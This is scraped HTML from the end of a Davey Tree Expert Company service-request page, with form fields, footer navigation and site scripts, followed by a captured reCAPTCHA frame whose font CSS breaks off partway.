         <option value="West Virginia" >West Virginia</option>
         <option value="Wisconsin" >Wisconsin</option>
         <option value="Wyoming" >Wyoming</option>
</select>


<span class="field-validation-valid" data-valmsg-for="a6081968-8e56-4d36-ae8c-405103e7f5bb" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	                    <div class="umbraco-forms-container col-md-4">
	
	                                    <div class=" umbraco-forms-field ziporpostalcode shortanswer mandatory ">
	
	                                        <label for="41cf0736-8247-4da7-ba5c-5b3ba579f69f" class="umbraco-forms-label">
Zip or Postal Code            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="number" name="41cf0736-8247-4da7-ba5c-5b3ba579f69f" id="41cf0736-8247-4da7-ba5c-5b3ba579f69f" data-umb="41cf0736-8247-4da7-ba5c-5b3ba579f69f" class="text " value="" maxlength="6"
        data-val="true"  data-val-required="Zip or Postal Code field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="41cf0736-8247-4da7-ba5c-5b3ba579f69f" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="200355c7-d34e-4d9a-9a64-8e786e26ec9d">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field pleasedescribewhatyouareinneedof longanswer mandatory alternating ">
	
	                                        <label for="90f26a6c-f869-48f1-b73e-6a4dc30c9bda" class="umbraco-forms-label">
Please describe what you are in need of            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            
<textarea class=""
          name="90f26a6c-f869-48f1-b73e-6a4dc30c9bda"
          id="90f26a6c-f869-48f1-b73e-6a4dc30c9bda"
          data-umb="90f26a6c-f869-48f1-b73e-6a4dc30c9bda"
          rows="2"
          cols="20"
           maxlength="1000"  data-val="true"  data-val-required="Please describe what you are in need of field is required" aria-required="true" ></textarea>



<span class="field-validation-valid" data-valmsg-for="90f26a6c-f869-48f1-b73e-6a4dc30c9bda" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field iagreetothelinktermsofuselinklinkprivacypolicylink checkbox mandatory ">
	
<div class="checkbox-style">	                                        <label for="048265e9-3e24-4b29-a7fe-09a8d3927553" class="umbraco-forms-label">
I agree to the <a href="/about/corporate/policies/terms-of-use/">Terms of Use</a> & <a href="/about/corporate/policies/privacy-policy/">Privacy Policy</a>            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

<span class="chk">
	<input type="checkbox" name="048265e9-3e24-4b29-a7fe-09a8d3927553" id="048265e9-3e24-4b29-a7fe-09a8d3927553" value="true"  data-umb="048265e9-3e24-4b29-a7fe-09a8d3927553"
         data-val="true" data-val-requiredcb="I agree to the &lt;a href=&quot;/about/corporate/policies/terms-of-use/&quot;&gt;Terms of Use&lt;/a&gt; &amp; &lt;a href=&quot;/about/corporate/policies/privacy-policy/&quot;&gt;Privacy Policy&lt;/a&gt; field is required" aria-required="true"	/>
	<span class="chk-icon"></span>
</span>
<input type="hidden" name="048265e9-3e24-4b29-a7fe-09a8d3927553" value="false" />


<span class="field-validation-valid" data-valmsg-for="048265e9-3e24-4b29-a7fe-09a8d3927553" data-valmsg-replace="true" role="alert"></span>
        </div>
	
</div>	
	                                    </div>
	                                    <div class=" umbraco-forms-field recaptcha recaptcha2 mandatory alternating ">
	
	                                        <label for="f318afc9-ce7c-4fbc-a1a8-107f574b4567" class="umbraco-forms-label">
reCaptcha            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

        <script async defer type="application/javascript" src="https://www.google.com/recaptcha/api.js"></script>
        <div class="g-recaptcha" data-sitekey="6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL" data-theme="light" data-size="normal"></div>


<span class="field-validation-valid" data-valmsg-for="f318afc9-ce7c-4fbc-a1a8-107f574b4567" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field employeenodeids hidden ">
	                                        <input type="hidden" name="3bf9df89-3b70-4520-f8fd-907efb57753d" id="3bf9df89-3b70-4520-f8fd-907efb57753d" data-umb="3bf9df89-3b70-4520-f8fd-907efb57753d" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field employeenames hidden alternating ">
	                                        <input type="hidden" name="9af6b504-dff1-436d-b68e-b7d65d5ef8e3" id="9af6b504-dff1-436d-b68e-b7d65d5ef8e3" data-umb="9af6b504-dff1-436d-b68e-b7d65d5ef8e3" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field marketingsubchannel hidden ">
	                                        <input type="hidden" name="dfd1c282-6982-451f-ba98-05b08cd3ac13" id="dfd1c282-6982-451f-ba98-05b08cd3ac13" data-umb="dfd1c282-6982-451f-ba98-05b08cd3ac13" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_medium hidden alternating ">
	                                        <input type="hidden" name="28cbdda3-712f-48eb-a6c0-dc1d8fb6bc5f" id="28cbdda3-712f-48eb-a6c0-dc1d8fb6bc5f" data-umb="28cbdda3-712f-48eb-a6c0-dc1d8fb6bc5f" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_campaign hidden ">
	                                        <input type="hidden" name="82d0bb2d-3304-409c-f856-1b960c981518" id="82d0bb2d-3304-409c-f856-1b960c981518" data-umb="82d0bb2d-3304-409c-f856-1b960c981518" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field utm_content hidden alternating ">
	                                        <input type="hidden" name="66860378-3192-45fc-9d28-b4344163ea03" id="66860378-3192-45fc-9d28-b4344163ea03" data-umb="66860378-3192-45fc-9d28-b4344163ea03" class="hidden" value=""/>



	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>
	        <fieldset class="umbraco-forms-fieldset" id="c263b284-84e2-4951-d53d-2460930ce9e0">
	
	
	            <div class="row-fluid">
	
	                    <div class="umbraco-forms-container col-md-12">
	
	                                    <div class=" umbraco-forms-field honeypot luminousfield ">
	
	                                        <label for="e463c9cd-8acd-464b-82bf-fab4cf29e6c4" class="umbraco-forms-label umbraco-forms-hidden">
Honeypot	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="hidden" name="e463c9cd-8acd-464b-82bf-fab4cf29e6c4" id="e463c9cd-8acd-464b-82bf-fab4cf29e6c4" data-umb="e463c9cd-8acd-464b-82bf-fab4cf29e6c4" class="hidden" value=""/>


<span class="field-validation-valid" data-valmsg-for="e463c9cd-8acd-464b-82bf-fab4cf29e6c4" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field pageurl hidden alternating ">
	                                        <input type="hidden" name="6c22abd1-16cd-47e3-d18c-688f66367f78" id="6c22abd1-16cd-47e3-d18c-688f66367f78" data-umb="6c22abd1-16cd-47e3-d18c-688f66367f78" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field spamfilter ">
	
	                                        <label for="1ec1576f-82e9-43c8-a0ac-4b6282f16fd9" class="umbraco-forms-label umbraco-forms-hidden">
Spam Filter	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input id="1ec1576f-82e9-43c8-a0ac-4b6282f16fd9" name="1ec1576f-82e9-43c8-a0ac-4b6282f16fd9" class="sf-field" style="" type="hidden" id="id="1ec1576f-82e9-43c8-a0ac-4b6282f16fd9"" name="name="1ec1576f-82e9-43c8-a0ac-4b6282f16fd9"" />
<div class="sf-field hp-sf-time" style=""><input type="hidden" value="639047963009379558" name="sf-time" id="sf-time" /></div>




<span class="field-validation-valid" data-valmsg-for="1ec1576f-82e9-43c8-a0ac-4b6282f16fd9" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>

    <div class="umbraco-forms-hidden" aria-hidden="true">
            <input type="text" name="7570194b44af4e80983eebb6dc11b8ee" />
    </div>

    <div class="umbraco-forms-navigation row-fluid">

        <div class="col-md-12">
                <input type="submit"
                       class="btn primary"
                       value="Send Request"
                       name="__next"
                       data-form-navigate="next"
                       data-umb="submit-forms-form" />
        </div>
    </div>


</div>



<input name="__RequestVerificationToken" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHIWLXZuOdml_I0TUZm10YdRBR0GFjGgBibOFH0D7lOs4cf58jzFoNKiJ7Hjyqo2C8IFlTnZJzbsctoKhJwymVWkNNuPvMyGKfjKY79irSAaB8ntfwrL9aEmVz-cJZmH6qk" /><input name="ufprt" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHLv5sVVnuDa3PX9ouwm5s7dZnkg4c8Xy26zOMoyTh_f37cJ7ALMr2oAE0R_r6ST1N7mt9jGWqOxZIfUgHfkxGsoRre7pPUKVswiLTn0VGG_Z3MdC82VTQA2NhaAGR6YdvA" /></form>    </div>




<div class="umbraco-forms-form-config umbraco-forms-hidden"
     data-id="7570194b44af4e80983eebb6dc11b8ee"
     data-serialized-page-button-conditions="{}"
     data-serialized-fieldset-conditions="{}"
     data-serialized-field-conditions="{}"
     data-serialized-fields-not-displayed="{}"
     data-trigger-conditions-check-on="change"
     data-form-element-html-id-prefix=""
     data-disable-validation-dependency-check="false"></div>

<link href="/App_Plugins/UmbracoForms/Assets/themes/daveyform/style.css?v=13.4.1" rel="stylesheet" />
                </div>
            </div>
        </div>
    </div>
</div></div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "description": "Asset Management",
  "name": "The Davey Tree Expert Company",
  "image": "https://www.davey.com/media/v1cdnfmv/dsc_1922.jpg?width=1200&height=630&v=1dc7f1242b77350&format=webp&quality=80",
  "url": "https://www.davey.com/utility-services/asset-management/",
  "telephone": "8004458733",
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company",
    "http://www.pinterest.com/daveytree/",
    "https://en.wikipedia.org/wiki/Davey_Tree_Expert_Company",
    "https://www.davey.com/"
  ] 
}
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=jquery.validate.min.js%7cjquery.validate.unobtrusive.min.js%7cumbracoforms.min.js&mimeType=text%2Fjavascript&v=419c4f7409f34a159b905dc614297624" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=umbracoFormsMSUpload.min.js&mimeType=text%2Fjavascript&v=419c4f7409f34a159b905dc614297624" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=swiper.min.js&mimeType=text%2Fjavascript&v=419c4f7409f34a159b905dc614297624" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js%7ccaseStudiesFeedBE.min.js&mimeType=text%2Fjavascript&v=419c4f7409f34a159b905dc614297624" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 1912
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL&co=aHR0cHM6Ly93d3cuZGF2ZXkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=rj89sjban5jn
body_size: 49333
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
